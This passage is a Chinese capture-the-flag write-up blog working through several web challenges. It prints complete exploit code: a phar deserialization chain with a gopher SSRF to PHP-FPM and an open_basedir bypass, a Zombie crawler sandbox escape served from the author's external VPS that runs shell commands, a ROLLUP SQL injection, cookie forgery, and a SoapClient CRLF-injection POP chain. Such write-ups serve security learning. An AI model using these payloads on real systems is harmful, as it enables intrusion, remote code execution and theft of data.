        $this_is_a_easy_test=unserialize($_GET['careful']); // 反序列化入口 Easytest实例
        if($this_is_a_easy_test->funny_get() === '1'){
            echo $this->curl($this->url);   // 可以访问内网 进行ssrf
        }
    }
}

if(isset($_POST["submit"])) {
    $check = getimagesize($_POST['name']);  // getimagesize检测文件类型 可触发反序列化
    if($check !== false) {
        echo "File is an image - " . $check["mime"] . ".";
    } else {
        echo "File is not an image.";
    }
}
?>
这个ssrf肯定就是另一个文件夹里的东西了,正好开着fpm,那就是ssrf打9000端口的fpm了,php.ini中还限制了open_basedir,后面还得饶一下(这是啥套娃题啊,真的套
害,还得做。先是构造第一个phar,将url设为file:///etc/hosts看内网地址
<?php
class Easytest{
    protected $test = '1';
}
class Main {
    public $url = 'file:///etc/hosts';
}

$c = new Easytest();	// 注意phar中的是Main 之后再反序列化的是Easytest
echo urlencode(serialize($c));
// O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%221%22%3B%7D

$a = new Main();

$phar = new Phar("exp.phar");
$phar -> startBuffering();
$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER(); ?>');
$phar -> setMetadata($a);
$phar -> addFromString('test.txt','test');
$phar -> stopBuffering();
改后缀和MIME上传,拿到路径./uploads/dce6e76f20.jpg,然后到/catchmime.php?careful=处触发,careful参数传入

这看了个寂寞,寄,直接看/proc/net/arp吧

尴尬就尴尬在这俩都不是我们直接的ip,想找的靶机就在这个网段里,但是我都加减5位了,都没找到我们的目标靶机…………………………加减5位已经很多了……
寄。后面的流程我简单说一下吧,懒得本地搭环境,就云了,就是摆。
首先用p牛那个fpm的脚本构造gopher的payload
python fpm.py ip '/var/www/html/index.php' -p 9000 -c "<?php phpinfo();?>"
将生成的payload前面加上gopher://ip:9000/_,放入前面构造phar脚本的url参数中,上传并触发,回显正常
因为还有disable_functions和open_basedir的存在,所以再绕一下
<?php mkdir('/tmp/fuck');chdir('/tmp/fuck');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(scandir('/'));readfile('/flag');?>
// 这里的部分作为fpm.py的参数生成新的gopher payload
再传phar,再触发就能看flag了
————感想:19年这样的就是难题了,但是放到2021,不对 2022年,这样的题就是纯套娃而不难了,侧面反映ctf真他妈的太卷了,寄
[2021祥云杯]cralwer_z
唔,我以为我当时打了,但是好像并没有(尴尬
注册账号登入,只有修改profile一个选项,可以改username, affilication, age, Bucket;看下源码
index.js处理/signup, /signin, /logout,user.js处理/user/profile,重点看下这边
router.post('/profile', async (req, res, next) => {
    let { affiliation, age, bucket } = req.body;
    const user = await User.findByPk(req.session.userId);
    if (!affiliation || !age || !bucket || typeof (age) !== "string" || typeof (bucket) !== "string" || typeof (affiliation) != "string") {
        return res.render('user', { user, error: "Parameters error or blank." });
    }
    if (!utils.checkBucket(bucket)) {
        return res.render('user', { user, error: "Invalid bucket url." });
    }
    let authToken;
    try {	// 更新内容
        await User.update({
            affiliation,
            age,
            personalBucket: bucket
        }, {
            where: { userId: req.session.userId }
        });
        const token = crypto.randomBytes(32).toString('hex');
        authToken = token;
        await Token.create({ userId: req.session.userId, token, valid: true });
        await Token.update({
            valid: false,
        }, {
            where: {
                userId: req.session.userId,
                token: { [Op.not]: authToken }
            }
        });
    } catch (err) {
        next(createError(500));
    }
    if (/^https:\/\/[a-f0-9]{32}\.oss-cn-beijing\.ichunqiu\.com\/$/.exec(bucket)) {	// 对bucket进行正则匹配 符合这个形式
        res.redirect(`/user/verify?token=${authToken}`)
    } else {	// 匹配失败
        // Well, admin won't do that actually XD.
        return res.render('user', { user: user, message: "Admin will check if your bucket is qualified later." });
    }
});

router.get('/verify', async (req, res, next) => {
    let { token } = req.query;
    if (!token || typeof (token) !== "string") {
        return res.send("Parameters error");
    }
    let user = await User.findByPk(req.session.userId);
    const result = await Token.findOne({
        token,
        userId: req.session.userId,
        valid: true
    });
    if (result) {
        try {
            await Token.update({
                valid: false
            }, {
                where: { userId: req.session.userId }
            });
            await User.update({
                bucket: user.personalBucket
            }, {
                where: { userId: req.session.userId }
            });
            user = await User.findByPk(req.session.userId);
            return res.render('user', { user, message: "Successfully update your bucket from personal bucket!" });
        } catch (err) {
            next(createError(500));
        }
    } else {
        user = await User.findByPk(req.session.userId);
        return res.render('user', { user, message: "Failed to update, check your token carefully" })
    }
})

// Not implemented yet
router.get('/bucket', async (req, res) => {
    const user = await User.findByPk(req.session.userId);
    if (/^https:\/\/[a-f0-9]{32}\.oss-cn-beijing\.ichunqiu\.com\/$/.exec(user.bucket)) {
        return res.json({ message: "Sorry but our remote oss server is under maintenance" });
    } else {	// 匹配失败
        // Should be a private site for Admin
        try {
            const page = new Crawler({
                userAgent: 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36',
                referrer: 'https://www.ichunqiu.com/',
                waitDuration: '3s'
            });
            await page.goto(user.bucket);	// goto封装了一些页面访问的函数
            const html = page.htmlContent;
            const headers = page.headers;
            const cookies = page.cookies;
            await page.close();
			// 进行一个页面的访问 返回html headers cookies
            return res.json({ html, headers, cookies});
        } catch (err) {
            return res.json({ err: 'Error visiting your bucket. ' })
        }
    }
});
大致审一下,显然最终目标是让bucket成为我们的vps地址让crawler访问
首先构造一个url通过正则更新profile中的bucket信息,但是别让它重定向(放掉这个包 拿到authtoken),接着到/user/profile重新更新我们的bucket,再放掉之前那个/user/verify,把我们第二次的信息更新了,之后再到/user/bucket就可以访问我们的vps页面了
那先构造url,这个正则很死
if (/^https:\/\/[a-f0-9]{32}\.oss-cn-beijing\.ichunqiu\.com\/$/.exec(bucket)) {
    res.redirect(`/user/verify?token=${authToken}`)
} else {
    // Well, admin won't do that actually XD.
    return res.render('user', { user: user, message: "Admin will check if your bucket is qualified later." });
}
但是前面会先过一层这个
if (!utils.checkBucket(bucket)) {
    return res.render('user', { user, error: "Invalid bucket url." });
}
// utils.js
static checkBucket(url) {
    try {
        url = new URL(url);
    } catch (err) {
        return false;
    }
    if (url.protocol != "http:" && url.protocol != "https:") return false;
    if (url.href.includes('oss-cn-beijing.ichunqiu.com') === false) return false;
    return true;
}
这个很好绕,不影响后面的;接下来就是构造evil.html了,利用crawler.js所用zombie库的漏洞,具体漏洞分析参见->Nodejs Zoombie Package RCE 分析
// crawler.js
goto(url) {
    return new Promise((resolve, reject) => {
        try {
            this.crawler.visit(url, () => {
                const resource = this.crawler.resources.length
                    ? this.crawler.resources.filter(resource => resource.response).shift() : null;
                this.statusCode = resource.response.status
                this.headers = this.getHeaders();
                this.cookies = this.getCookies();
                this.htmlContent = this.getHtmlContent();
                resolve();
            });
        } catch (err) {
            reject(err.message);
        }
    })
}
payload如下
bucket url
http://101.35.114.107:2301/craw.html?oss-cn-beijing.ichunqiu.com/
craw.html
<script>
a=this.constructor.constructor.constructor.constructor('return process')();b=a.mainModule.require('child_process');c=b.execSync('cat /flag').toString();document.write(c);
</script>
flag{bdb5a23f-1436-4b83-9ad9-0a889d34b1f4}
[SWPU2019]Web6
一个登录页面

这sql语句都写脸上了,但是原谅我老菜鸡,自己没试出来
username=1'or '1'='1' group by passwd with rollup having passwd is NULL#&passwd=
之前真没见过这种注入方式…… 查了wp后知道这是实验吧3.因缺思汀的绕过,那道题的源码如下
<?php
error_reporting(0);
if (!isset($_POST['uname']) || !isset($_POST['pwd'])) { // 两个参数
    echo '<form action="" method="post">'."<br/>";
    echo '<input name="uname" type="text"/>'."<br/>";
    echo '<input name="pwd" type="text"/>'."<br/>";
    echo '<input type="submit" />'."<br/>";
    echo '</form>'."<br/>";
    echo '<!--source: source.txt-->'."<br/>";
    die;
}
function AttackFilter($StrKey,$StrValue,$ArrReq){
    if (is_array($StrValue)){
        $StrValue=implode($StrValue);
    }
    if (preg_match("/".$ArrReq."/is",$StrValue)==1){
        print "水可载舟,亦可赛艇!";
        exit();
    }
}
$filter = "and|select|from|where|union|join|sleep|benchmark|,|\(|\)";
foreach($_POST as $key=>$value){
    AttackFilter($key,$value,$filter);  // 过滤字符
}
$con = mysql_connect("XXXXXX","XXXXXX","XXXXXX");
if (!$con){
    die('Could not connect: ' . mysql_error());
}
$db="XXXXXX";
mysql_select_db($db, $con);
$sql="SELECT * FROM interest WHERE uname = '{$_POST['uname']}'";    // uname可控
$query = mysql_query($sql);
if (mysql_num_rows($query) == 1) {  // 如果只查出来一行数据
    $key = mysql_fetch_array($query);
    if($key['pwd'] == $_POST['pwd']) {  // 比对passwd
        print "CTF{XXXXXX}";
    }else{
        print "亦可赛艇!";
    }
}else{  // 数据多于一行
    print "一颗赛艇!";
}
mysql_close($con);
?>
分析写进去了,它有一个数据是否为1行的判断,说明用户不止一个,我们可以用limit 1 offset x来判断人数;第三个过滤需要输入的密码和数据库中的相同,可以使用group by pwd with rollup语句,分组后会多一行统计,在group分组字段的基础上再统计数据,会出现这样的效果

会出现一个NULL(最后的总数据还会多一个NULL),感觉很类似联合查询的时候凭空多一组数据;我们就需要这个pass=null的数据,用having passwd is NULL;以下是本题的payload
1'or '1'='1' group by passwd with rollup having passwd is NULL#
空密码即可成功登入
扫目录有一个wsdl.php,看到了熟悉的SoapClient,还提示了这些

Service.php和Interface.php都读不到,那只能读剩下的一些method了,接在/index.php?method=后面看看

还有/index.php?method=get_flag

再结合上面的SoapClient,肯定是要反序列化SoapClient+SSRF了
还有/index.php?method=File_read,可以接一个POST参数filename,我们读一下源码
index.php
<?php
ob_start();
include ("encode.php");
include("Service.php");
//error_reporting(0);

//phpinfo();

$method = $_GET['method']?$_GET['method']:'index';
//echo 1231;
$allow_method = array("File_read","login","index","hint","user","get_flag");


if(!in_array($method,$allow_method))
{
    die("not allow method");
}


if($method==="File_read")
{
    $param =$_POST['filename'];
    $param2=null;

}else
{
    if($method==="login")
    {
        $param=$_POST['username'];
        $param2 = $_POST['passwd'];
    }else
    {
        echo "method can use";
    }
}

echo $method;
$newclass = new Service();
echo $newclass->$method($param,$param2);

ob_flush();

?>
读一下Service.php没权限,读encode.php
<?php


function en_crypt($content,$key){
    $key    =    md5($key);
    $h      =    0;
    $length    =    strlen($content);
    $swpuctf      =    strlen($key);
    $varch   =    '';
    for ($j = 0; $j < $length; $j++)
    {
        if ($h == $swpuctf)
        {
            $h = 0;
        }
        $varch .= $key{$h};

        $h++;
    }
    $swpu  =  '';

    for ($j = 0; $j < $length; $j++)
    {
        $swpu .= chr(ord($content{$j}) + (ord($varch{$j})) % 256);
    }
    return base64_encode($swpu);
}
有个Key,我们读keyaaaaaaaasdfsaf.txt得到flag{this_is_false_flag},应该这个就是key;搞一个对应的解密脚本
<?php
function de_crypt($swpu,$key){
    $swpu=base64_decode($swpu);
    $key=md5($key);
    $h=0;
    $length=strlen($swpu);
    $swpuctf=strlen($key);
    $varch='';
    for($j=0;$j<$length;$j++){
        if($h==$swpuctf)
        {
            $h=0;
        }
        $varch.=$key{$h};
        $h++;
    }
    $content='';
    for($j=0;$j<$length;$j++)
    {
        $content.= chr(ord($swpu{$j}) - (ord($varch{$j}))+256 % 256);
    }
    return $content;
}
注意到我们访问的时候cookie会有一个user字段

用上面那个解密脚本进行解密
print (de_crypt("3J6Roahxag==", "flag{this_is_false_flag}"));
// xiaoC:2
我们伪造一个admin:1重新加密回去,得到xZmdm9NxaQ==,用File_read读一下前面提到的se.php,好家伙,果然反序列化,而且是结合了SoapClient和session
<?php


ini_set('session.serialize_handler', 'php');

class aa
{
    public $mod1;
    public $mod2;   // $cc
    public function __call($name,$param)
    {
        if($this->{$name})
        {
            $s1 = $this->{$name};
            $s1();  // $cc->__invoke
        }
    }
    public function __get($ke)
    {
        return $this->mod2[$ke];
    }
}


class bb
{
    public $mod1;   // $aa
    public $mod2;
    public function __destruct()
    {
        $this->mod1->test2();   // $aa->__call
    }
}

class cc
{
    public $mod1;   // $ee
    public $mod2;
    public $mod3;
    public function __invoke()
    {
        $this->mod2 = $this->mod3.$this->mod1;  // $ee->__toString
    }
}

class dd
{
    public $name;
    public $flag;
    public $b;  //

    public function getflag()
    {
        session_start();
        var_dump($_SESSION);
        $a = array(reset($_SESSION),$this->flag);	// 注意这里的session
        echo call_user_func($this->b,$a);
    }
}
class ee
{
    public $str1;   // $dd
    public $str2;   // 'getflag'
    public function __toString()
    {
        $this->str1->{$this->str2}();   // $dd->getflag
        return "1";
    }
}

$bb = new bb();
$aa = new aa();
$cc = new cc();
$ee = new ee();
$bb ->mod1 = $aa;
$cc -> mod1 = $ee;
$dd = new dd();
$dd->flag='Get_flag';
$dd->b='call_user_func';
$ee -> str1 = $dd;
$ee -> str2 = "getflag";
$aa ->mod2['test2'] = $cc;
echo serialize($bb);
interface.php
<?php
    include('Service.php');
    $ser = new SoapServer('Service.wsdl',array('soap_version'=>SOAP_1_2));
    $ser->setClass('Service');
    $ser->handle();
?>
整体的思路大概是,通过文件上传把一个我们构造好的恶意SoapClient的序列化字符串写入sess_2333这个session文件中,然后利用se.php的反序列化功能,调用到call_user_func的时候就会把session中的SOAP类的Get_flag给调用出来,call_user_func('call_user_func', array($session, 'Get_flag'));
——————但是这里就有个问题,怎么能确定我们ssrf打的interface.php就有Get_flag方法呢?为什么不打ssrf的/index.php?method=get_flag呢?出题人说那个不输出结果,多做了个soap接口interface.php来攻击
首先是这个SoapClient
<?php
$target = 'http://127.0.0.1/interface.php';
$headers = array(
    'X-Forwarded-For: 127.0.0.1',
    'Cookie: user=xZmdm9NxaQ==',
);
$b = new SoapClient(null,array('location' => $target,'user_agent'=>'amiz^^Content-Type: application/x-www-form-urlencoded^^'.join('^^',$headers),'uri' => "amiz"));
$a = serialize($b);
$a = str_replace('^^',"\r\n",$a);
echo $a;
?>
// O:10:"SoapClient":5:{s:3:"uri";s:4:"amiz";s:8:"location";s:30:"http://127.0.0.1/interface.php";s:15:"_stream_context";i:0;s:11:"_user_agent";s:108:"amiz
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: user=xZmdm9NxaQ==";s:13:"_soap_version";i:1;}
传上去,记得改PHPSESSID

然后到/se.php,POST方式传入aa=pop链结果

[Insomni hack teaser 2019]Phuck2
<?php
stream_wrapper_unregister('php');   // 不太懂?
if(isset($_GET['hl'])) highlight_file(__FILE__);

$mkdir = function($dir) {
    system('mkdir -- '.escapeshellarg($dir));   // 定义函数$mkdir() 调用系统函数mkdir
};
$randFolder = bin2hex(random_bytes(16));    // 随机字符串
$mkdir('users/'.$randFolder);   // 当前目录下创建子目录users/randFolder
chdir('users/'.$randFolder);

$userFolder = (isset($_SERVER['HTTP_X_FORWARDED_FOR']) ? $_SERVER['HTTP_X_FORWARDED_FOR'] : $_SERVER['REMOTE_ADDR']);   // 可以自定义存储路径
$userFolder = basename(str_replace(['.','-'],['',''],$userFolder)); // 替换`.`和`-`

$mkdir($userFolder);    // 创建子目录并转到子目录中
chdir($userFolder);
file_put_contents('profile',print_r($_SERVER,true));    // 写入内容 文件名为profile
chdir('..');    // 回到users/randFolder
$_GET['page']=str_replace('.','',$_GET['page']);    // 过滤`.`
